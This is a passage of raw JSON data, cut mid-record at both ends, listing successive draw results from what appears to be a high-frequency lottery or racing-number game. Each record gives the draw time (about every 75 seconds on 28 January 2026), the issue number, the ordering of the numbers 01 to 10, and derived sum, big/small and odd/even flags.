22:25:33","preDrawIssue":33890693,"preDrawCode":"04,06,01,02,09,03,05,10,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:24:18","preDrawIssue":33890692,"preDrawCode":"03,02,07,09,05,10,08,06,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:23:03","preDrawIssue":33890691,"preDrawCode":"09,02,03,06,05,10,01,07,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:21:48","preDrawIssue":33890690,"preDrawCode":"07,09,06,03,05,01,04,08,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:20:33","preDrawIssue":33890689,"preDrawCode":"02,01,03,05,06,09,08,04,07,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:19:18","preDrawIssue":33890688,"preDrawCode":"08,02,04,09,03,01,07,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:18:03","preDrawIssue":33890687,"preDrawCode":"06,09,04,02,08,10,01,05,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:16:48","preDrawIssue":33890686,"preDrawCode":"07,05,08,02,09,06,10,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:15:33","preDrawIssue":33890685,"preDrawCode":"08,06,05,03,01,02,07,04,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:14:18","preDrawIssue":33890684,"preDrawCode":"01,09,07,04,10,08,02,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:13:03","preDrawIssue":33890683,"preDrawCode":"10,06,08,01,03,07,02,04,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:11:48","preDrawIssue":33890682,"preDrawCode":"02,03,07,09,06,01,05,08,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:10:33","preDrawIssue":33890681,"preDrawCode":"07,01,09,05,10,04,06,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:09:18","preDrawIssue":33890680,"preDrawCode":"09,10,01,04,02,03,07,08,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:08:03","preDrawIssue":33890679,"preDrawCode":"01,04,03,07,06,02,08,09,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:06:48","preDrawIssue":33890678,"preDrawCode":"04,02,03,10,06,05,01,07,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:05:33","preDrawIssue":33890677,"preDrawCode":"06,04,10,08,02,05,09,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:04:18","preDrawIssue":33890676,"preDrawCode":"07,10,05,08,06,09,03,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:03:03","preDrawIssue":33890675,"preDrawCode":"08,09,02,01,10,06,03,07,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:01:48","preDrawIssue":33890674,"preDrawCode":"02,10,08,05,04,07,01,09,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:00:33","preDrawIssue":33890673,"preDrawCode":"06,09,05,01,04,03,07,02,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:59:18","preDrawIssue":33890672,"preDrawCode":"03,10,01,05,06,02,09,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:58:03","preDrawIssue":33890671,"preDrawCode":"03,02,09,07,10,05,06,01,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:56:48","preDrawIssue":33890670,"preDrawCode":"01,08,07,05,09,10,03,02,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:55:33","preDrawIssue":33890669,"preDrawCode":"03,10,04,01,05,08,06,09,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:54:18","preDrawIssue":33890668,"preDrawCode":"09,04,01,06,07,05,03,10,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:53:03","preDrawIssue":33890667,"preDrawCode":"07,02,09,08,01,04,05,10,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:51:48","preDrawIssue":33890666,"preDrawCode":"01,05,10,09,08,07,02,06,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:50:33","preDrawIssue":33890665,"preDrawCode":"06,03,09,01,05,10,04,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:49:18","preDrawIssue":33890664,"preDrawCode":"03,07,04,05,06,10,08,01,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:48:03","preDrawIssue":33890663,"preDrawCode":"03,09,01,06,08,02,07,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:46:48","preDrawIssue":33890662,"preDrawCode":"05,10,01,07,08,02,06,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:45:33","preDrawIssue":33890661,"preDrawCode":"06,10,03,01,08,04,05,07,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:44:18","preDrawIssue":33890660,"preDrawCode":"06,03,05,04,02,07,08,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:43:03","preDrawIssue":33890659,"preDrawCode":"08,09,05,01,03,04,06,10,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:41:48","preDrawIssue":33890658,"preDrawCode":"06,08,07,02,10,05,03,04,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:40:33","preDrawIssue":33890657,"preDrawCode":"06,07,01,09,10,08,03,05,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:39:18","preDrawIssue":33890656,"preDrawCode":"06,04,09,07,08,05,02,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:38:03","preDrawIssue":33890655,"preDrawCode":"04,02,07,08,03,10,05,06,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:36:48","preDrawIssue":33890654,"preDrawCode":"05,03,09,10,01,02,04,06,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:35:33","preDrawIssue":33890653,"preDrawCode":"02,03,07,08,01,05,09,04,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:34:18","preDrawIssue":33890652,"preDrawCode":"10,03,05,01,09,07,04,08,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:33:03","preDrawIssue":33890651,"preDrawCode":"09,06,01,10,04,07,03,05,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:31:48","preDrawIssue":33890650,"preDrawCode":"06,05,07,09,10,03,04,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:30:33","preDrawIssue":33890649,"preDrawCode":"07,06,08,05,03,02,10,01,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:29:18","preDrawIssue":33890648,"preDrawCode":"06,08,05,10,02,01,07,03,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:28:03","preDrawIssue":33890647,"preDrawCode":"10,05,09,06,07,03,02,08,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:26:48","preDrawIssue":33890646,"preDrawCode":"02,05,03,06,09,08,07,10,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:25:33","preDrawIssue":33890645,"preDrawCode":"03,08,09,07,10,05,06,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:24:18","preDrawIssue":33890644,"preDrawCode":"08,10,06,09,07,01,02,04,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:23:03","preDrawIssue":33890643,"preDrawCode":"01,09,05,02,04,06,03,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:21:48","preDrawIssue":33890642,"preDrawCode":"07,10,08,01,05,06,09,04,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:20:33","preDrawIssue":33890641,"preDrawCode":"07,02,03,08,09,05,06,01,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:19:18","preDrawIssue":33890640,"preDrawCode":"03,10,01,07,04,09,08,05,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:18:03","preDrawIssue":33890639,"preDrawCode":"08,04,02,06,07,05,01,09,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:16:48","preDrawIssue":33890638,"preDrawCode":"07,10,02,03,06,05,09,04,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:15:33","preDrawIssue":33890637,"preDrawCode":"05,01,10,08,09,07,03,04,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:14:18","preDrawIssue":33890636,"preDrawCode":"04,01,05,03,07,09,08,02,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:13:03","preDrawIssue":33890635,"preDrawCode":"06,07,03,04,02,09,05,10,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:11:48","preDrawIssue":33890634,"preDrawCode":"04,05,10,03,08,07,06,02,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:10:33","preDrawIssue":33890633,"preDrawCode":"07,09,05,04,06,02,08,03,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:09:18","preDrawIssue":33890632,"preDrawCode":"08,03,07,04,05,06,01,10,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:08:03","preDrawIssue":33890631,"preDrawCode":"02,04,09,05,06,03,08,07,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:06:48","preDrawIssue":33890630,"preDrawCode":"05,09,07,03,02,01,10,04,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:05:33","preDrawIssue":33890629,"preDrawCode":"05,06,03,10,08,01,09,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:04:18","preDrawIssue":33890628,"preDrawCode":"02,10,06,08,05,04,09,03,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:03:03","preDrawIssue":33890627,"preDrawCode":"02,10,01,08,06,09,05,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:01:48","preDrawIssue":33890626,"preDrawCode":"04,08,07,06,09,02,03,10,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:00:33","preDrawIssue":33890625,"preDrawCode":"07,08,04,06,09,10,01,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:59:18","preDrawIssue":33890624,"preDrawCode":"01,09,03,07,02,08,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:58:03","preDrawIssue":33890623,"preDrawCode":"09,07,06,02,08,10,03,05,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:56:48","preDrawIssue":33890622,"preDrawCode":"03,05,10,04,06,07,08,09,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:55:33","preDrawIssue":33890621,"preDrawCode":"06,01,07,10,05,08,04,02,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:54:18","preDrawIssue":33890620,"preDrawCode":"02,01,07,09,03,08,05,10,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:53:03","preDrawIssue":33890619,"preDrawCode":"01,06,07,09,08,03,02,04,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:51:48","preDrawIssue":33890618,"preDrawCode":"05,04,10,02,07,09,01,08,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:50:33","preDrawIssue":33890617,"preDrawCode":"02,09,10,07,01,05,08,04,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:49:18","preDrawIssue":33890616,"preDrawCode":"08,02,10,05,01,03,04,07,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:48:03","preDrawIssue":33890615,"preDrawCode":"04,03,09,06,08,02,07,05,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:46:48","preDrawIssue":33890614,"preDrawCode":"08,03,02,01,07,05,06,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:45:33","preDrawIssue":33890613,"preDrawCode":"02,08,09,05,10,04,01,06,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:44:18","preDrawIssue":33890612,"preDrawCode":"03,08,04,02,10,01,06,09,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:43:03","preDrawIssue":33890611,"preDrawCode":"07,09,06,05,08,10,01,02,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:41:48","preDrawIssue":33890610,"preDrawCode":"01,09,04,06,02,03,10,05,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:40:33","preDrawIssue":33890609,"preDrawCode":"03,08,04,01,09,02,10,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:39:18","preDrawIssue":33890608,"preDrawCode":"05,01,03,09,08,07,02,04,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:38:03","preDrawIssue":33890607,"preDrawCode":"08,01,05,02,09,04,03,06,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:36:48","preDrawIssue":33890606,"preDrawCode":"08,09,05,04,06,07,10,01,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:35:33","preDrawIssue":33890605,"preDrawCode":"05,10,09,01,07,08,06,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:34:18","preDrawIssue":33890604,"preDrawCode":"08,02,07,04,10,09,05,03,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:33:03","preDrawIssue":33890603,"preDrawCode":"01,05,06,04,10,08,07,02,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:31:48","preDrawIssue":33890602,"preDrawCode":"08,04,01,05,10,03,02,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:30:33","preDrawIssue":33890601,"preDrawCode":"01,10,03,05,04,09,08,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:29:18","preDrawIssue":33890600,"preDrawCode":"06,04,08,10,01,03,09,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:28:03","preDrawIssue":33890599,"preDrawCode":"01,08,04,09,03,10,06,07,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:26:48","preDrawIssue":33890598,"preDrawCode":"01,04,06,07,02,05,09,03,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:25:33","preDrawIssue":33890597,"preDrawCode":"04,05,06,10,07,09,02,03,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:24:18","preDrawIssue":33890596,"preDrawCode":"07,03,09,02,04,01,10,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:23:03","preDrawIssue":33890595,"preDrawCode":"06,10,08,05,01,09,07,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:21:48","preDrawIssue":33890594,"preDrawCode":"01,06,05,04,09,07,08,03,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:20:33","preDrawIssue":33890593,"preDrawCode":"06,04,03,01,08,07,05,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:19:18","preDrawIssue":33890592,"preDrawCode":"03,07,05,10,01,09,06,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:18:03","preDrawIssue":33890591,"preDrawCode":"05,01,10,03,07,08,09,06,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 